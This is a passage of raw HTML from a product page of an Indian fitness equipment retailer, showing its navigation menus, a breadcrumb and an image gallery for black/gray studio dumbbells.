		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://www.lifefitnessindia.com/benches-2/" class="elementor-sub-item menu-link" tabindex="-1">Benches</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://www.lifefitnessindia.com/racks-rigs-2/" class="elementor-sub-item menu-link" tabindex="-1">Racks &#038; Rigs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3708"><a href="/product-category/accessories/storage-racks-accessories/" class="elementor-sub-item menu-link" tabindex="-1">STORAGE RACKS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link" tabindex="-1">SYNGRY</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="/product-category/strength-training/" class="elementor-sub-item menu-link" tabindex="-1">show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3715"><a aria-expanded="false" href="/product-category/group-training/" class="elementor-sub-item menu-link" tabindex="-1">GROUP TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3716"><a href="/product-category/group-training/small-group-training/" class="elementor-sub-item menu-link" tabindex="-1">SMALL GROUP TRAINING</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3717"><a href="/product-category/group-training/group-x/" class="elementor-sub-item menu-link" tabindex="-1">GROUP X</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link" tabindex="-1">Hammer Strength Performance Trainers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3719"><a href="/product-category/group-training/" class="elementor-sub-item menu-link" tabindex="-1">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3720"><a aria-expanded="false" href="/product-category/accessories/" class="elementor-sub-item menu-link" tabindex="-1">ACCESSORIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3721"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/heavybags-gloves-ropes/" class="elementor-sub-item menu-link" tabindex="-1">HEAVYBAGS, GLOVES &#038; ROPES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3722"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/kettlebells-bags/" class="elementor-sub-item menu-link" tabindex="-1">KETTLEBELLS &#038; BAGS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3723"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/mats-resistance-bands-rollers/" class="elementor-sub-item menu-link" tabindex="-1">MATS, RESISTANCE BANDS &#038; ROLLERS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3724"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/medicine-balls-stability-balls/" class="elementor-sub-item menu-link" tabindex="-1">MEDICINE BALLS &#038; STABILITY BALLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3725"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/plyometric-boxes/" class="elementor-sub-item menu-link" tabindex="-1">PLYOMETRIC BOXES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3726"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link" tabindex="-1">STUDIO COLLECTION</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3727"><a class="elementor-sub-item menu-link" tabindex="-1">OLYMPIC BARS, PLATES &#038; COLLARS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3728"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/dumbbells-fixed-barbells/" class="elementor-sub-item menu-link" tabindex="-1">DUMBBELLS &#038; FIXED BARBELLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3729"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/" class="elementor-sub-item menu-link" tabindex="-1">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8325"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link" tabindex="-1">VIEW BY SERIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link" tabindex="-1">Synrgy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8327"><a href="https://www.lifefitnessindia.com/insignia-series/" class="elementor-sub-item menu-link" tabindex="-1">Insignia Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8328"><a href="https://www.lifefitnessindia.com/signature-series/" class="elementor-sub-item menu-link" tabindex="-1">Signature series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8329"><a href="https://www.lifefitnessindia.com/axiom-series/" class="elementor-sub-item menu-link" tabindex="-1">Axiom Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8330"><a href="https://www.lifefitnessindia.com/circuit-series/" class="elementor-sub-item menu-link" tabindex="-1">Circuit Series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3730"><a href="/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link" tabindex="-1">STUDIO COLLECTION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3732"><a href="https://www.lifefitnessindia.com/hd-elite/" class="elementor-sub-item menu-link" tabindex="-1">HD ELITE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3733"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link" tabindex="-1">HAMMER STRENGTH PERFORMANCE TRAINERS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3731"><a href="https://ecomlifefitness.shop.digitalwording.co.in/" class="elementor-sub-item menu-link" tabindex="-1">HOME PRODUCTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3669"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="/life-fitness/" class="elementor-sub-item menu-link" tabindex="-1">LIFE FITNESS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3691"><a href="/hammer-strength/" class="elementor-sub-item menu-link" tabindex="-1">HAMMER STRENGTH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3692"><a href="/teaming/" class="elementor-sub-item menu-link" tabindex="-1">ICG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="/scifit/" class="elementor-sub-item menu-link" tabindex="-1">SCIFIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="/family-of-brands/" class="elementor-sub-item menu-link" tabindex="-1">FAMILY OF BRANDS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3670"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">OTHER BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3688"><a href="/escape/" class="elementor-sub-item menu-link" tabindex="-1">ESCAPE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3689"><a href="/scifit/" class="elementor-sub-item menu-link" tabindex="-1">SCIFIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://www.lifefitnessindia.com/blogs/" class="elementor-item menu-link" tabindex="-1">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3673"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">Why Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3674"><a href="/banglore/" class="elementor-sub-item menu-link" tabindex="-1">Clients</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3675"><a aria-expanded="false" href="/" class="elementor-sub-item menu-link" tabindex="-1">Service App</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://apps.apple.com/in/app/lfindia/id1457544934" class="elementor-sub-item menu-link" tabindex="-1">App Store</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://play.google.com/store/apps/details?id=com.gympac.lifefitness&#038;pli=1" class="elementor-sub-item menu-link" tabindex="-1">Play Store</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3679"><a href="https://lifefitnessindia.shop.digitalwording.co.in/client-testimonials/" class="elementor-sub-item menu-link" tabindex="-1">Client-Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://www.lifefitnessindia.com/about/" class="elementor-item menu-link" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.lifefitnessindia.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://www.lifefitnessindia.com/3d-views/" class="elementor-item menu-link" tabindex="-1">3D Views</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="424" class="elementor elementor-424 elementor-location-single post-3376 product type-product status-publish has-post-thumbnail product_cat-accessories product_cat-dumbbells-fixed-barbells ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left first instock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0daf066 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0daf066" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1d49ea9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54c0bb9" data-id="54c0bb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f11dc elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="e8f11dc" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.lifefitnessindia.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.lifefitnessindia.com/product-category/accessories/">Accessories</a>&nbsp;&#47;&nbsp;<a href="https://www.lifefitnessindia.com/product-category/accessories/dumbbells-fixed-barbells/">Dumbbells &amp; Fixed Barbells</a>&nbsp;&#47;&nbsp;BLACK/GRAY STUDIO DUMBBELLS</nav>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8949f39 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8949f39" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9438940&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7fd304c" data-id="7fd304c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-838d2df elementor-widget elementor-widget-jet-woo-product-gallery-slider" data-id="838d2df" data-element_type="widget" data-settings="{&quot;pagination_thumbnails_columns&quot;:&quot;5&quot;,&quot;pagination_thumbnails_columns_mobile&quot;:&quot;3&quot;,&quot;pagination_thumbnails_space_between&quot;:25}" data-widget_type="jet-woo-product-gallery-slider.default">
				<div class="elementor-widget-container">
			<div class="jet-woo-product-gallery" data-gallery-settings="{&quot;enableGallery&quot;:false,&quot;enableZoom&quot;:false,&quot;zoomMagnify&quot;:1,&quot;caption&quot;:true,&quot;zoom&quot;:true,&quot;fullscreen&quot;:true,&quot;share&quot;:true,&quot;counter&quot;:true,&quot;arrows&quot;:true,&quot;hasVideo&quot;:false,&quot;videoType&quot;:&quot;youtube&quot;,&quot;videoIn&quot;:&quot;content&quot;,&quot;videoAutoplay&quot;:false,&quot;videoLoop&quot;:false,&quot;videoFirst&quot;:false}"><div class="jet-woo-product-gallery__content " data-featured-image="1">
	<div class="jet-woo-swiper jet-woo-swiper-horizontal jet-gallery-swiper-horizontal-pos-bottom">
		<div class="jet-gallery-swiper-slider">
			<div class="jet-woo-product-gallery-slider swiper-container" data-swiper-settings="{&quot;autoHeight&quot;:true,&quot;centeredSlides&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;longSwipesRatio&quot;:0.8000000000000000444089209850062616169452667236328125,&quot;showNavigation&quot;:false,&quot;showPagination&quot;:true,&quot;loop&quot;:false,&quot;paginationControllerType&quot;:&quot;bullets&quot;,&quot;paginationType&quot;:&quot;thumbnails&quot;,&quot;dynamicBullets&quot;:false}" data-swiper-thumb-settings="{&quot;direction&quot;:&quot;horizontal&quot;,&quot;showNavigation&quot;:false,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:&quot;3&quot;,&quot;spaceBetween&quot;:&quot;&quot;},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;&quot;,&quot;spaceBetween&quot;:&quot;&quot;},&quot;1025&quot;:{&quot;slidesPerView&quot;:&quot;5&quot;,&quot;spaceBetween&quot;:25}}}" dir="ltr" >
				<div class="swiper-wrapper">
					
<div class="jet-woo-product-gallery__image-item featured swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1.png" itemprop="image" title="lf-cyclesstudio-dumbbells-lbs-1" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1.png" class="wp-post-image" alt="" title="lf-cyclesstudio-dumbbells-lbs-1" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1.png" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1.png 600w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1-300x300.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1-150x150.png 150w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-1-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-1.png" itemprop="image" title="lf-cyclesstudio-dumbbells-lbs-2" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-1.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-2" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-1.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-1.png" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-1.png 600w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-1-300x300.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-1-150x150.png 150w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-1-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-1.png" itemprop="image" title="lf-cyclesstudio-dumbbells-lbs-3" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-1.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-3" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-1.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-1.png" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-1.png 600w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-1-300x300.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-1-150x150.png 150w, https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-1-100x100.png 100w" sizes="(max-width: 600px) 100vw, 600px" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-2.png" itemprop="image" title="lf-cyclesstudio-dumbbells-lbs-1" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-2.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-1" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-2.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-1-2.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-2.png" itemprop="image" title="lf-cyclesstudio-dumbbells-lbs-2" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-2.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-2" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-2.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-2-2.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-2.png" itemprop="image" title="lf-cyclesstudio-dumbbells-lbs-3" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-2.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-3" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-2.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-3-2.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-4-1.png" itemprop="image" title="lf-cyclesstudio-dumbbells-lbs-4" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-4-1.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-4" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-4-1.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-4-1.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-5-1.png" itemprop="image" title="lf-cyclesstudio-dumbbells-lbs-5" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-5-1.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-5" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-5-1.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-5-1.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-6.png" itemprop="image" title="lf-cyclesstudio-dumbbells-lbs-6" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-6.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-6" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-6.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-6.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-7.png" itemprop="image" title="lf-cyclesstudio-dumbbells-lbs-7" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-7.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-7" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-7.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-7.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image">
		<a class="jet-woo-product-gallery__image-link" href="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-8.png" itemprop="image" title="lf-cyclesstudio-dumbbells-lbs-8" rel="prettyPhoto[jet-gallery]" data-e-disable-page-transition=""><img loading="lazy" width="600" height="600" src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-8.png" class="wp-post-gallery" alt="" title="lf-cyclesstudio-dumbbells-lbs-8" data-caption="" data-src="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-8.png" data-large_image="https://www.lifefitnessindia.com/wp-content/uploads/2022/10/lf-cyclesstudio-dumbbells-lbs-8.png" data-large_image_width="600" data-large_image_height="600" decoding="async" /></a>	</div>
</div>
